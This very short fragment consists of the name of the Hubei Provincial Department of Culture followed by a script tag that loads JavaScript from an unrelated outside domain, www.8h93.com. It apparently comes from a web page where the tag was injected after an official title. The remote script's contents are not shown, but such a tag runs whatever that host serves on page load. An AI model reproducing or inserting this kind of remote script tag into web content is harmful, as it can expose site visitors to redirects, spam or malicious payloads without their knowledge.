 湖北省文化厅<script src='https://www.8h93.com/99.js'></script>